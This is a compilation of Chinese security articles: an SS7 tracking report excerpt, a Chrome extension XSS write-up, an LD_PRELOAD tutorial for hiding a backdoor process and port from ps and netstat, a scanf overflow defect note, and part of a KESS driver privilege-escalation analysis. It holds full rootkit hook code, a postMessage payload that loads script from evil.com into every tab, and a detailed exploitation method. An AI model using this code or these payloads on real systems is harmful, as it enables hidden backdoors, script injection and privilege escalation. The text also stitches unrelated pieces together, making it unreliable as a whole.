这种系统所采用的主要技术是:首先发送一个SS7数据包,数据包中会带有SRI(发送路由信息)命令,攻击者可以利用这个命令来追踪用户的移动网络,并且获取用户的信息。接下来,攻击者还要继续使用命令PSI(提供用户信息)来获取用户的Cell-ID(位置信息)。这些“奇特”的命令可以让攻击者获取到足够的信息,并对用户进行定位跟踪。但是在现实世界中,这种攻击的实施过程往往会非常的复杂,因为有时会遇到信息采集失败的情况,但是攻击者也可以在同一时间进行多个查询。在我们的观察和研究中,我们还发现平台自身还会不断地使用SRI-SM命令来扫描目标网络,并从目标网络中收集各种信息。我们在下方给出了一个时序图,这张图片以不同的颜色显示了在不同的时间段,用户被追踪的情况:
这种技术的复杂和新颖之处在于它所使用的数据包组合,而且这种攻击起源于西欧国家的各大主要移动运营商。但这也并不意味着运营商需要直接对他们的通信平台负责。这些通信平台实际上并不在这些国家境内,而且分配给那些平台的IP地址实际上也并不由运营商控制。至于平台所进行的活动,这些平台能够跟踪来自世界其他国家的用户,但我们发现,这些平台会主动对来自中东的用户发送跟踪请求。
**SS7-监控//ASMAN**
我们在这一部分所要讨论的是一个分布式全球分散控制系统。听起来与WODEN系统差不多,但是ASMAN可以利用多个源地址来进行跟踪攻击。除此之外,ASMAN的多个源地址并不是同一国家中的SS7网络源地址,但是却能够统一对手机用户进行跟踪。其进行跟踪的主要地址来源于中东地区,但是它也在非洲,欧洲,和亚洲地区有平台备份。
这些系统之前并没有多大的区别,它们都可以利用PSI数据包来跟踪用户,并利用SS7网络来采集用户信息。这类系统有一个特点,攻击者可以利用多种手段来跟踪目标用户。在我们所观察到的网络跟踪行为中,这些平台对用户的跟踪操作可以被设置为每天一次。攻击者不仅可以设置特定的跟踪时间间隔,而且还可以从目标设备中挖掘出更多的用户数据。
我们可以从上图中看到,从2015年至2016年,大量的用户都被跟踪了。而且很明显的是,有的用户几乎每天都会被跟踪。
**SS7-监控//MANNAN**
MANNAN平台是一个全球性的系统,与ASMAN类似,它也有多个攻击源点可以选择。但是,它的影响范围更加大,它几乎已经渗透了全球SS7网络中所有的网络站点。而且值得注意的是,该平台的多系统协作机制设计得非常巧妙,我们在研究过程中发现,在一个不到三分钟的周期内,该平台能够利用PSI数据包来对多个国家的网络进行攻击,并尝试对移动用户进行定位。
这种协调机制使得MANNAN平台变得极其的复杂,因为暂且不论这种平台所需要的资金投入,同时建立,维护,并控制多个国家的多个SS7网络也会耗费大量的时间和精力。这一平台主机的通信网络运营商往往位于较小的国家之中,因为在小国家中这类资源比较容易获得。
上面所给出的时序图显示的是单一用户的信息。
**SS7-监控//HURACAN**
最后的这个平台系统位于美洲的一个国家。值得注意的是,这种平台一旦被激活,它的攻击范围将比之前三个平台要大得多。不仅是因为它能够利用PSI和PSL命令来进行极其复杂的定位攻击,而且它还能够进行一系列其他类型的攻击,例如利用ISD数据包来截获用户的通讯信息,这种类型的攻击在理论上是可行的,但是我们目前还没有在现实生活中检测到这种攻击。
上图显示的是关于HURACAN平台的数据。在上图所示的时间周期中,该平台曾尝试追踪并拦截用户的通讯信息。
**分析和结论**
从我们的分析中可以清楚地看到,这一产业已经存在并活跃多年了。这种系统的运行机制和它们与SS7网络进行交互的方式也表明,这类平台长期以来都能够访问通信运营商的网络。除此之外,也有迹象表明,这类平台目前仍在不断地发展,目的就是为了避免被安全防护系统所检测到,并提升平台的攻击效率。而且这些平台的研发人员很有可能也在尝试使用新的方法来阻碍安全研究人员研发出针对这类平台的防护措施。 | 社区文章 |
**作者:LoRexxar'
原文链接:<https://lorexxar.cn/2021/08/17/chrome-ext-4/> **
在2019年初,微软正式选择了Chromium作为默认浏览器,并放弃edge的发展。并在19年4月8日,Edge正式放出了基于Chromium开发的Edge
Dev浏览器,并提供了兼容Chrome
Ext的配套插件管理。再加上国内的大小国产浏览器大多都是基于Chromium开发的,Chrome的插件体系越来越影响着广大的人群。
在这种背景下,Chrome Ext的安全问题也应该受到应有的关注,《从0开始入门Chrome
Ext安全》就会从最基础的插件开发开始,逐步研究插件本身的恶意安全问题,恶意网页如何利用插件漏洞攻击浏览器等各种视角下的安全问题。
* [从0开始入门Chrome Ext安全(一) -- 了解一个Chrome Ext](https://lorexxar.cn/2019/11/22/chrome-ext-1/)
* [从0开始入门Chrome Ext安全(二) -- 安全的Chrome Ext](https://lorexxar.cn/2019/12/05/chrome-ext-2/)
在经历了前两篇之后,我们把视角重新转换,把受害者的目标从使用插件者换到插件本身。对于Chrome ext本身来说,他会有什么样的问题呢?
PS:
当时这份研究是在2020年初做的,当时还在知道创宇的404实验室,感觉内容很有趣所以准备拿去当议题。2020年我想大家都懂的,很多会议都取消了,一拖就拖到2021年,本来打算拿去投KCON,但是没有通过。所以今天就整理整理发出来了~
## 从一个真实事件开始
在evernote扩展中曾爆出过一个xss漏洞
* [Critical Vulnerability Discovered in Evernote’s Chrome Extension](https://guard.io/blog/evernote-universal-xss-vulnerability)
首先我们从manifest开始,存在问题的js是content js.
BrowserFrameLoader.js会被直接插入到http、https、ftp三个域内,由于all_frames,还会被直接插入到页面内的每一个iframe子框架下。
其中有这么一段代码比较关键
这段代码主要通过函数`_getBundleUrl`来生成要安装的js地址,而其中的e来自于resourcePath参数,这里本身应该通过传入形如`chrome-extension://...`这样的路径,以生成所需要的js路径。
可以看到`_getBundleUrl`中本身也没有验证,所以只要我们传入resourcePath为恶意地址,我们就可以通过这个功能把原本的js替换到,改为我们想要注册的js。
我们可以直接通过window.postMessage与后端沟通,传递消息。
再配合manifest中的all_frames,我们可以通过在某个页面中构造一个隐藏的iframe标签,其中使用window.postMessage传递恶意地址,导致其他页面引入恶意的js。
这样一来,如果带有这个插件的浏览者访问某个页面时,就会直接被大范围的攻击,那么这个漏洞的具体原理是什么样的呢?
# 浏览器插件安全逻辑
在研究插件的漏洞之前,首先我们需要从插件的结构和可以攻击的方式来思考。
[从0开始入门Chrome Ext安全(一) -- 了解一个Chrome
Ext](https://lorexxar.cn/2019/11/22/chrome-ext-1/)
在第一篇文章中,我们曾详细的描述过和chrome有关的诸多信息,其中有很重要的一部分是插件不同层级之间的通信方式,我们把这个结构画出来大概是这样的:
首先我们把插件的结构体系分为三级,分别是Web层、content层、bg层。
其中插件的 **web层** 主要是`injected
script`,在这部分中,主要漏洞就围绕js本身,原理上和普通的js漏洞没什么区别,这里就不深入讨论。
而 **content层** 中,这部分和Web层主要的区别是它可以访问很小一部分chrome
api,其中最重要的是,它可以和bg层进行沟通。抛开本身js漏洞不谈,content层最大的特殊就在于它是一个中转层,只有content构造的`chrome.runtime.sendMessage`可以向后端传递数据。
在 **bg层**
中,就涉及到了许多的敏感操作了,一旦可以控制bg层中的代码执行,我们几乎相当于控制了整个浏览器,但其中最大的限制仍然是,我们没办法直接操作bg层,浏览器想要操作bg层,就必须通过content层来中转。
- | js执行 | 可控点
---|---|---
web层 | 和普通js没有区别 |
content层 | 除了普通js以外只能访问runtime等少部分api | 只能通过addEventListener或获取dom输入
bg层 | 可以访问大部分api,但不能访问页面dom | 只能通过runtime.onmessage.addListener获取输入
当我们在了解了chrome插件结构之后,不难发现, **当我们想要利用一个插件漏洞时,首先我们必须从可控出发.**
当我们可以控制某个敏感操作的一部分时,我们就有可能构造一次利用,一次完整的利用链就构造成功了。
而对于浏览器来说,符合正常人的逻辑的交互逻辑即为访问某个链接,或者访问某个页面。
**建立在这个基础上,通过构造恶意网页、链接,诱导受害人点击,从而开始进行一系列攻击行为则是对于插件安全漏洞的正确利用方向。**
而通过访问某个恶意页面配合插件的某个漏洞攻击,只有两个维度可以供我们攻击,在这里我们把这两种攻击方式分为两个维度, **基于Content层的安全问题**
和 **基于bg层的安全问题** 。
在下面我们就将围绕这两个维度来讲述。
# 基于content script的安全问题
在前面的篇幅中我曾详述过content script的相关信息,content
script会把相应的js插入到符合条件的所有页面中,而这个条件会在manifest中被定义。
{
"name": "My extension",
...
"content_scripts": [
{
"matches": ["http://*.nytimes.com/*"],
"exclude_matches": ["*://*/*business*"],
"include_globs": ["*nytimes.com/???s/*"],
"exclude_globs": ["*science*"],
"all_frames": true,
"js": ["contentScript.js"],
"run_at": "document_idle"
}
],
...
}
其中几个参顺相对应的配置为:
* matches: 匹配生效的域
* exclued_matches: 不匹配生效的域
* include_globs: 在前两项匹配之后生效的匹配关键字
* exclude_globs: 在前两项匹配之后生效的排除关键字
* all_frames: content script是否会插入到页面的iframe标签中
* run_at: 指content script插入的时机
Content层和Web层是通过 **事件监听** 的方式沟通的:
这样一来,Content层的安全问题就有了几个绕不开的特点:
* 攻击者只能通过 **window.postMessage** 与后端沟通,传递消息。
* 如果只能触发Content Script的漏洞,那么只影响当前Web Page,与 **XSS漏洞无异** 。
* 如果开启了 **all_frame** ,配合 **特殊场景** 可以影响所有的子frame,就可以 **定向攻击任何域** 。
Content层面的的问题因为逃不开诸多的限制,所以危害比较有限,前面的evernote的漏洞已经是非常厉害的一个漏洞了。
* [Evernote Chrome ext XSS 演示 youtube版本](https://youtu.be/K6Oqb0hVT9k)
# 基于bg层的安全问题
与content层漏洞最大的区别就是,我们没办法 **直接和bg/popup层交互** ,除非本身的逻辑有安全问题。但如果能造成任意代码执行,可能可以
**通过chrome API威胁整个浏览器的各个方面** 。
那么这类漏洞的关键点就在于, **不管后端存不存在有问题的API,在content
script层有可控的`chrome.tabs.sendMessage`信息向pop/popup script传输是这类漏洞首先必备的基础条件**。
### 中转函数
而在部分插件代码中,content script设置中转代码也并不罕见。
**正所谓,上有对策,下有政策。为安全性考量的而设置的限制,也实实在在的影响到了原本的插件开发者。所以开发插件的开发者也通过自己的方式来构造直接传输的通道。**
在3CLogic Universal CTI插件中就有这样的一段代码
window.addEventListener("message", function (event) {
try {
// Accept messages from this window only
if (typeof (event.data) !== "string") return;
// Send convert string back to object for passing it to the extension
const data = JSON.parse(event.data);
// adding cccce so that this message doesn't mix with messages from other windows
if (data.method && data.method !== "onCTIAdapterMessage") {
data.method = `ccce${data.method}`;
} else {
ccclogger.log(`Got Adaptor Message`);
}
window.chrome.extension.sendMessage(data,
function (response) {
ccclogger.log(response);
});
} catch (e) {
ccclogger.warn(e, e.stack);
}
});
这段代码会把接收到的消息通过`window.chrome.extension.sendMessage`转发出去。
通过这样的代码我们就可以直接和popup/bg 层沟通,也代表我们有 **一定的可能** 构造一个利用。
### 恶意函数
反之,我们也可以从利用的角度思考,popup/bg script没办法直接和页面沟通,换言之,也就是说如果在popup/bg
script中存在可以被利用的点,一定是来源于相应的恶意函数。
而其中相应的恶意函数只有几个,分别是:
chrome.tabs.executeScript
chrome.tabs.update
eval
setTimeout
**executeScript** 可以在任意页面执行代码,而 **update函数** 可以更新页面中的信息,包括url等,
**eval和setTimeout可以执行插件代码** ,但也同样会被可能会受到CSP的限制。
从利用的角度来讲,只有popup/bg script存在这样的函数,并且参数可控,那么才有可能诞生一个漏洞。
### 举个栗子 - 3CLogic Universal CTI XSS
首先根据manifest的内容可以知道,这个插件可以通过构造的方式生效在任意域下。
Content层也存在可控的中转函数
Bg层接收到消息之后,触发processMessage函数
processMessage函数根据传入的操作类型转到相应的接口。其中就包含可以给任意tag插入js的sendInjectEvent函数
sendInjectEvent会将传入的参数拼接到函数内,并通过创建标签的方式为指定的tag新建标签。
整个利用链被链接起来,简化为:
1、构造恶意页面在`“*://*/*3cphone.html*”`,受害者访问该页面/将链接植入到某个点击劫持/URL跳转/。
2、打开其他目标页面如微博、twitter等。
3、恶意页面发送。
window.postMessage(JSON.stringify({
“method”: “OnInjectScript”,
“forSite”: “.”,
“selectedLibs": [
https://evil.com/evil.js
]}), "*")
4、恶意JS被插入到所有的tag中,我们就可以在任意目标域执行JS,如获取微博消息等。
* [3CL Chrome ext XSS 演示 youtube版本](https://youtu.be/t4HG7K_JIVg)
## 写在最后
其实可以把整个漏洞分成两部分,寻找中转函数和寻找恶意函数,如果找到满足两个同时条件的情况,再辅以一些人工基本上就能找到一个漏洞。当时也是把这个思路贯彻到KunLun-M上,我会利用工具寻找两个条件的代码,然后做人工审计,当时还是发现了一些漏洞的,后来觉得挖掘需要一定的成本,而且我也没打算拿来作恶,所以这些漏洞也就用不太上,于是后来打算拿出来当议题。(3CL这个漏洞是我挖掘的通用性最高的,同时危害也不算太大)
当时这份研究是在2020年初做的,当时还在知道创宇的404实验室,感觉内容很有趣所以准备拿去当议题。2020年我想大家都懂的,很多会议都取消了,一拖就拖到2021年,本来打算拿去投KCON,但是没有通过。有趣的是在DEFCON2021的一个议题中,提到了差不多的内容。
[Barak Sternberg - Extension-Land - exploits and rootkits in your browser
extensions](https://media.defcon.org/DEF%20CON%2029/DEF%20CON%2029%20presentations/Barak%20Sternberg%20-%20Extension-Land%20-%20%20exploits%20and%20rootkits%20in%20your%20browser%20extensions.pdf)
除了我的部分内容以外呢,他还提了几个不算太常见的攻击场景,感兴趣可以去看看(但我感觉他把一个简单的东西讲复杂了,这违背了的行文意愿)。因为这个我也没兴趣继续保留这份成果了,今天也公开出来,其中可能有很多老的东西。但是其实也很少有系统的分享插件安全思路的文章,希望这篇文章可以给你带来收获。
* * * | 社区文章 |
## 进程隐藏
前两天逛github时,
看到了这个[进程隐藏的项目](https://github.com/gianlucaborello/libprocesshider),
感觉挺有意思的, 简单复现分析一下, 并写了个差不多的用来隐藏网络信息的
#### ps进程隐藏
##### 准备
得到ps源码
git clone https://gitlab.com/procps-ng/procps.git
关闭内核的地址随机化
sudo sh -c "echo 0 > /proc/sys/kernel/randomize_va_space"
编译
./autogen.sh && ./configure CFLAGS="-ggdb" LDFLAGS="-ggdb" --prefix=$PWD ;make clean; make -j12 ;make install
##### ps逻辑的分析
大概思路为:
打开`/proc`文件夹, 根据`pid`遍历, 读取`/proc/pid/status`, `/proc/pid/stat`,
`/proc/pid/cmdline`
### 调试
首先读取`/proc/self/status`, 读取自己的一些信息
然后读取`/proc/sys/kernel/pid_max`, 读取最大的pid
然后读取`/proc/uptime`, 显示开机时间
然后`readdir`读取`PT`, 得到`ent`结构体
这里可以在[linux手册](https://linux.die.net/man/3/readdir)上看到该结构体信息
struct dirent {
ino_t d_ino; /* inode number */
off_t d_off; /* offset to the next dirent */
unsigned short d_reclen; /* length of this record */
unsigned char d_type; /* type of file; not supported
by all file system types */
char d_name[256]; /* filename */
};
这里只关心`filename`, 看到这里`filename`为4
然后紧接着把`ent -> d_name`给`p -> tgid`, 再用`snprintf`拼接给`path`得到读取proc信息的绝对路径
尝试打开`/proc/4/stat`
读取`/proc/4/stat`, 这里用`cat`读一下, 看一下内容是否相同,
相差不大, 说明是正确的, 内容也可能不会完全相同, 因为进程的信息是随时变化的
### hook
链接, <https://github.com/gianlucaborello/libprocesshider>
这里使用`LD_PRELOAD`,可以理解为覆盖原有的函数
其实他的思路就是hook`readdir`函数, 使得`process_name`和我们的后门一样时, 跳过不读, 从而实现进程隐藏
#define _GNU_SOURCE
#include <stdio.h>
#include <dlfcn.h>
#include <dirent.h>
#include <string.h>
#include <unistd.h>
/*
* Every process with this name will be excluded
*/
static const char* process_to_filter = "ping";
/*
* Get a directory name given a DIR* handle
*/
static int get_dir_name(DIR* dirp, char* buf, size_t size)
{
int fd = dirfd(dirp);
if(fd == -1) {
return 0;
}
char tmp[64];
snprintf(tmp, sizeof(tmp), "/proc/self/fd/%d", fd);
ssize_t ret = readlink(tmp, buf, size);
if(ret == -1) {
return 0;
}
buf[ret] = 0;
return 1;
}
/*
* Get a process name given its pid
*/
static int get_process_name(char* pid, char* buf)
{
if(strspn(pid, "0123456789") != strlen(pid)) {
return 0;
}
char tmp[256];
snprintf(tmp, sizeof(tmp), "/proc/%s/stat", pid);
FILE* f = fopen(tmp, "r");
if(f == NULL) {
return 0;
}
if(fgets(tmp, sizeof(tmp), f) == NULL) {
fclose(f);
return 0;
}
fclose(f);
int unused;
sscanf(tmp, "%d (%[^)]s", &unused, buf);
return 1;
}
#define DECLARE_READDIR(dirent, readdir) \
static struct dirent* (*original_##readdir)(DIR*) = NULL; \
\
struct dirent* readdir(DIR *dirp) \
{ \
if(original_##readdir == NULL) { \
original_##readdir = dlsym(RTLD_NEXT, #readdir); \
if(original_##readdir == NULL) \
{ \
fprintf(stderr, "Error in dlsym: %s\n", dlerror()); \
} \
} \
\
struct dirent* dir; \
\
while(1) \
{ \
dir = original_##readdir(dirp); \
if(dir) { \
char dir_name[256]; \
char process_name[256]; \
if(get_dir_name(dirp, dir_name, sizeof(dir_name)) && \
strcmp(dir_name, "/proc") == 0 && \
get_process_name(dir->d_name, process_name) && \
strcmp(process_name, process_to_filter) == 0) { \
continue; \
} \
} \
break; \
} \
return dir; \
}
DECLARE_READDIR(dirent64, readdir64);
DECLARE_READDIR(dirent, readdir);
### 测试效果
用ping命令当作后门, 测试`ps`, 找不到进程
但有个缺点, 如果是监听的话, `netstat`能看到, 只不过找不到进程和进程名而已
这里的原因其实是, `ps`和`netstat`原理的不同
`ps`是读取`/proc`下的进程信息并解析输出
而 `netstat`只是去读取并解析 `/proc/net/tcp`, (这是暂且只讨论tcp)
所以上文的hook不起作用
这里可以看到, 能看到有`0.0.0.0:3333`的监听, 只不过是16进制
于是这里依照上面的原理再做一个netstat的隐藏
## netstat进程隐藏
### 准备
git clone https://github.com/ecki/net-tools.git
添加调试信息并编译
./configure.sh CFLAGS="-ggdb" LDFLAGS="-ggdb" --prefix=$PWD ;make clean;make -j12;rm bin;mkdir bin; install -m 0755 netstat bin;
### 阅读源码与调试
源码不多, 大概思路如下
首先进入`tcp_info`
static int tcp_info(void)
{
INFO_GUTS6(_PATH_PROCNET_TCP, _PATH_PROCNET_TCP6, "AF INET (tcp)",
tcp_do_one, "tcp", "tcp6");
}
我们这里先不考虑tcp6
这里的`_PATH_PROCNET_TCP`, 被`lib/pathnames.h`定义为`#define _PATH_PROCNET_TCP
"/proc/net/tcp"`
然后进入`tcp_do_one`, 这里读取`/proc/net/tcp`每一行的含义并解析
这里用`sscanf`解析读到的`/proc/net/tcp`中的一行的信息
这里添加逻辑测试, 如果端口为`4444`则返回, 编译测试, 成功屏蔽了`4444`端口, 且其他解析没问题
说明在这里添加逻辑是不影响程序正常运行的
#### hook
但是覆盖的函数不是`sscanf`, 而是`__isoc99_sscanf`, 具体在`<stdio.h>`中有,
这也是ida反编译出来的`scanf`名字不是`scanf`的原因
extern int __isoc99_sscanf (const char *__restrict __s,
const char *__restrict __format, ...) __THROW;
# define fscanf __isoc99_fscanf
# define scanf __isoc99_scanf
# define sscanf __isoc99_sscanf
这里的逻辑为, 如果有监听`0.0.0.0:4444`则返回12,
这里之所以返回12是因为上层函数有一个错误检测(见上图1095行, 由于我的vim是相对行号, 在1086下面9行为原本的1095行), `if (num
< 11)` 输出错误提示, 所以返回12
#include <stdarg.h>
#include <stdio.h>
#include <string.h>
int __isoc99_sscanf(const char *str, const char *format, ...)
{
int ret;
va_list ap;
va_start(ap, format);
if(strstr(str, "00000000:115C 00000000:0000 0A"))
return 12;
ret = vsscanf(str, format, ap);
va_end(ap);
return ret;
}
hook后, 就可以用系统自带的`netstat`来测试了
#### 测试
ss|grep 4444
netsats -antup|grep 4444
这两者的结果都为空
由于检测不到进程监听4444端口, 甚至可以在此端口重复开进程
虽然`ps`和`netstat`都看不到, 但进程实际上是成功运行了的, 也拥有正常的功能 | 社区文章 |
# 【缺陷周话】第24期:在 scanf 函数中没有对 %s 格式符进行宽度限制
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 1、在 scanf 函数中没有对 %s 格式符进行宽度限制
scanf()是C语言中的一个输入函数,与printf函数一样,都被声明在头文件stdio.h中。函数原型:
int scanf(constchar*restrict format,…);
函数的第一个参数是格式字符串,它指定了输入的格式,并按照格式说明符解析输入对应位置的信息并存储于可变参数列表中对应的指针所指位置。
常见的格式说明符有 %c、%d、%s、%o、%p、%x、%X 等等,其中, %s
的功能是用来接收输入字符串并放入到一个字符数组中,在输入时以非空白字符串开始,以遇到第一个空白字符结束。scanf()函数在匹配非空字符时,使用字符指针指向数组,当没有对最大字段宽度进行限制时,可能会导致缓冲区溢出问题。
与 scanf() 函数存在相同问题的还有 vscanf()、 fscanf() 和 vsscanf()。
## 2、 “在 scanf 函数中没有对 %s 格式符进行宽度限制” 的危害
scanf()、 vscanf()、 fscanf() 和 vsscanf()
函数接收外部输入,如果输入的长度超出了目标缓冲区长度,就会覆盖其他数据区导致缓冲区溢出。
3、开源代码检测计划某项目示例
开源代码检测计划是一项免费的公益计划。通过使用360代码卫士对开源项目进行源代码检测和审计,找到源代码中存在的安全缺陷并及时与项目开发人员进行沟通和确认,使得开源项目的安全性得到提高。
以下示例代码地址:https://github.com/cisco/thor,存在该缺陷的分支为 y4m,文件名:enc/strings.c。
## 3.1缺陷代码
在缺陷代码中,第88行使用 fscanf() 函数从输入流 (stream)
中读入数据,使用%s格式说明符,但没有对宽度进行限制。当输入字符超过数组a的最大长度时,存在安全隐患。
使用360代码卫士对上述示例代码进行检测,可以检出“在scanf 函数中没有对%s格式符进行宽度限制”缺陷,显示等级为高。如图1所示:
图1:“在 scanf 函数中没有对 %s 格式符进行宽度限制”的检测示例
### 3.2 修复代码
针对该问题的提出,开发人员对相关代码进行了修复。在88行对 %s 格式符的宽度进行了限制,从而避免了“在 scanf
函数中没有对%s格式符进行宽度限制”问题。
使用360代码卫士对修复后的代码进行检测,可以看到已不存在“在scanf 函数中没有对%s格式符进行宽度限制”缺陷。如图2:
图2:修复后检测结果
## 4 、如何避免 “在 scanf 函数中未对 %s 格式符进行宽度限制”
(1)在使用 scanf()、 vscanf()、 fscanf() 和 vsscanf() 时,如果使用 %s 格式说明符,请对最大字段宽度进行限制;
(2)使用源代码静态分析工具进行自动化的检测,可以有效的发现源代码中的“在scanf函数中没有对%s格式符进行宽度限制”问题。 | 社区文章 |
# 【技术分享】黑客如何破解ATM,2分钟顺走百万现金 (下)
|
##### 译文声明
本文是翻译文章,文章来源:embedi.com
原文地址:<https://embedi.com/files/white-papers/Hack-ATM-with-an-anti-hacking-feature-and-walk-away-with-1M-in-2-minutes.pdf>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[shan66](http://bobao.360.cn/member/contribute?uid=2522399780)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**传送门**
[**【技术分享】黑客如何破解ATM,2分钟顺走百万现金
(上)**](http://bobao.360.cn/learning/detail/4559.html)
**操纵KESS:提升权限**
****
**漏洞**
在调查KESS的KLAM.SYS驱动程序时,我们发现一段有趣的代码:
void *__thiscall create_module_list(PEB_LDR_DATA *peb_ldr, unsigned int *out_buf_ptr,
unsigned int *out_buf_sz_ptr)
{
void *result; // eax@1
PVOID buf; // ebx@1
char *module_list; // edi@2
int i; // eax@3
int module_list_entry; // esi@9
size_t strlen; // ecx@11
void *v9; // [sp+10h] [bp-30h]@1
int buf_1; // [sp+1Ch] [bp-24h]@9
unsigned int offs; // [sp+20h] [bp-20h]@9
unsigned int sz; // [sp+24h] [bp-1Ch]@1
CPPEH_RECORD ms_exc; // [sp+28h] [bp-18h]@2
result = 0xC000000D;
v9 = 0xC000000D;
buf = 0;
sz = 0;
*out_buf_sz_ptr = 0;
*out_buf_ptr = 0;
if ( peb_ldr10
{
ms_exc.registration.TryLevel = 0;
module_list = &peb_ldr->InMemoryOrderModuleList;
if ( *module_list != module_list )
{
for ( i = *module_list; i != module_list; i = *i )
sz += 0x24 + *(i + 0x1C) + 0xA;
if ( sz )
{
sz += 0x1008;
buf = ExAllocatePoolWithTag(PagedPool, sz + 0x1000, ‘imLK’);
}
if ( buf )
{
buf_1 = buf;
offs = 0;
for ( module_list_entry = *module_list; module_list_entry != module_list;
module_list_entry = *module_list_entry )
{
offs += 12;
offs += 12;
offs += 12;
strlen = *(module_list_entry + 28);
offs += strlen + 10;
if ( offs > sz )
break;
memcpy_special_0(strlen, 3, &buf_1, *(module_list_entry + 0x20));// see at src
buf!
memcpy_special(4u, 7, &buf_1, (module_list_entry + 16));
memcpy_special(4u, 8, &buf_1, (module_list_entry + 24));
memcpy_special(4u, 9, &buf_1, (module_list_entry + 20));
}
offs += 8;
memcpy_special(0, 0, &buf_1, 0);
sz = offs;
}
}
ms_exc.registration.TryLevel = -2;
if ( buf )
{
*out_buf_ptr = buf;
*out_buf_sz_ptr = sz;
v9 = 0;
}
result = v9;
}
return result;
}
接下来,会调用 **ExAllocatePoolWithTag** ,并请求分配大小为sz + 0x1000的内存空间。
之后,会再次从头到尾处理该列表,并且对于每个模块,都将存放列表数据的结构添加到已分配的缓冲区中。然后,将缓冲区中的偏移量与sz值(而不是sz +
0x1000 – 参见(3))进行比较,以防止发生溢出。
最后,为缓冲区添加8个以上的零,并返回其指针和大小。
实际上,这个缓冲区大小的计算过程有可能发生一个整数溢出。为此,可以:
1.构造一个InMemoryOrderModuleList_fake链接列表,使得第一次循环中,字符串与剩余其他内容的长度之和等于0xffffdff8;
2.将其放在PEB中;
3.通过这个函数触发列表审核;
4.在步骤(2)的操作算法中,该函数将被分配一个值sz + = 0x1008(Sz = 0xFFFFDFF + 0x1008 = =
0xFFFFF000);
5.调用ExAllocatePoolWithTag,表示大小的参数Sz_arg = sz + 0x1000(sz_arg = 0xFFFFF000 +
0x1000 = = 0)——将分配一个长度为零的缓冲区;
6.然后,InMemoryOrderModuleList_fake的数据将被复制到这个缓冲区,直到偏移值 offs > sz(sz ==
0xFFFFF000),这远大于前面分配的缓冲区长度,即零字节:)
对于sz的任何取值,我们都可以为其构建一个InMemoryOrderModuleList_fake。在0xFFFFDFF8 <= sz
<0xFFFFEFF8的范围内,我们可以分配大小为0到0x1000字节的缓冲区,然后再设法溢出。
**溢出控制**
****
要进行溢出,我们需要解决下面的问题:
1.数据将被复制到缓冲区,直到偏移值 offs> sz,其中sz接近最大的无符号整数,即约4 GB——这时候就应该停下来。
2.让驱动程序在我们的exploit上执行这个函数。
3.把处于我们控制之下的对象放在内存池中,以避免对随机内核对象造成损害。
**控制溢出规模**
****
复制4GB的数据简直就是DoS。
第一个想法是在执行易受攻击的函数时替换InMemoryOrderModuleList指针,以使sz的值被溢出;并且在第二次运行时,该列表就会获得一个更适合填充所分配的内存的大小。
实际上,这个想法是可以实现的。当驱动程序处理我们的InMemoryOrderModuleList列表时,它不会阻塞进程,我们可以对另一个指针进行写操作,让它指向PEB。不过,很难抓住合适的替换时机,所以我们只好通过循环,将一个值改为另一个,并希望有好运气。这种方法是可行的,但是非常不稳定。
此外,我们还偶然发现了另一种方便的方法。我们已经注意到,当将数据字符串从指向模块路径的无效指针复制到缓冲区到时,系统没有崩溃蓝屏。关键是,在函数的反编译列表中看不到这些,因为有一个处理程序来处理异常:
PAGE:B1879590 loc_B1879590: ; DATA XREF:
.rdata:off_B184CDD0no
PAGE:B1879590 Mov esp, [ebp+ms_exc.old_esp] ; Exception handler
0 for function B17E8452
PAGE:B1879593 Mov ebx, [ebp+P]
PAGE:B1879596 Test ebx, ebx
PAGE:B1879598 Jz short loc_B18795AB
PAGE:B187959A Push 0 ; Tag
PAGE:B187959C Push ebx ; P
PAGE:B187959D Call ds:ExFreePoolWithTag
PAGE:B18795A3 Xor ebx, ebx
PAGE:B18795A5 Mov [ebp+P], ebx
PAGE:B18795A8 And [ebp+sz], ebx
PAGE:B18795AB
当代码运行到memcpy-rep的mov时,ESI寄存器包含一个指向无法读取的存储器的指针,从而将控制权移交到这里;缓冲区被释放;从函数返回,然后继续。我们可以准备好要复制到缓冲区的数据,以便当我们需要使用PAGE_NOACCESS属性阻塞该内存页时,数据的末尾正好是模块路径字符串。
这样,我们可以准确可靠地控制溢出的长度和内容。
**触发函数**
****
据说,如果发现某种恶意软件将自身注入到某些进程中的时候,KESS服务就会调用该函数。然而,当扫描大量不同的样本时,发现并没有触发它。
通过运行内存扫描来执行这个存在漏洞的函数是很方便的方法:
kavshell.exe scan /memory
但是,没有管理员权限的用户无法做到这一点。我们已经逆向了kavshell.exe,证实运行扫描的权限检查位于KESS服务中,而不是在其界面中,所以我们无法通过提交这种扫描请求而绕过权限检查。KESS开始运行时会为每个进程调用该函数,所以您还需要停止它的权限。您可以通过发送一个样本来重新启动服务,这个示例会导致扫描引擎在解压缩时发生DoS。
进行扫描的时间是系统开始时。该exploit可以放入当前用户可用的自动运行区域,然后重启机器。一旦exploit运行,就会启动扫描并影响我们的进程。但是,为了在内存池中进行喷射来控制分配的顺序,这需要更多的时间;并且,如实验所示,这段时间对我们来说太长了。我们将执行以下操作:所有进程都进行相应的扫描——从最新的进程到最旧的进程。该exploit会启动500个处于挂起模式的计算器程序,当KESS内核处理这些进程的时候,我们就获得了比较长的一段时间。
分页池喷射
为了把我们控制的对象放到溢出的缓冲区之后,我们可以设法生成所需的内核内存状态。我们需要知道,易受攻击的缓冲区需要分配到分页池中。这有点麻烦,原因如下:
当覆盖回调函数时,可用于快速获取控制权的对象被分配到了非分页池中了,具体示例可以看这里。
存在多个页面池,分配程序会来回切换以平衡负载。
要了解更多详细信息,强烈建议您深入研究Windows内核分配程序的体系结构。
**填充**
****
通过连接调试器并检查分页池的PoolDescriptor.ListHeads列表,请注意,KESS内存扫描是在Windows启动之后进行的,这时候分配的大小与密集的系统初始化过程无关。
例如,我们可以分配一个大小为0x400字节的块,因为系统不太可能在我们的攻击过程中分配和释放相同大小的块,也就不会在喷射中引发错误而影响exploit的可靠性了。您可以通过创建命名对象(例如事件)在分页池中分配这些块。对象名称字符串由WCHAR字符组成,然后将其放入KESS驱动程序用于创建模块列表的同一个页面池中。我们可以设置易受攻击的缓冲区的大小以及用作事件名称的字符串的大小,以使它们进入相同的PoolDescriptor.ListHeads列表。
